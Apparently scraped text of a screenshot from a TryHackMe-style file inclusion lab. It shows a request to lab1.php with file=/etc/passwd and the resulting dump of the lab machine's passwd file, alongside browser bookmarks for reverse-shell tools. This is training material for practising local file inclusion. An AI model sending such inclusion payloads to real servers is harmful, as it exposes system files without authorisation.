 10.10.59.73/lab1.php?file=/etc/passwd
ryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
ed Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Home / Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false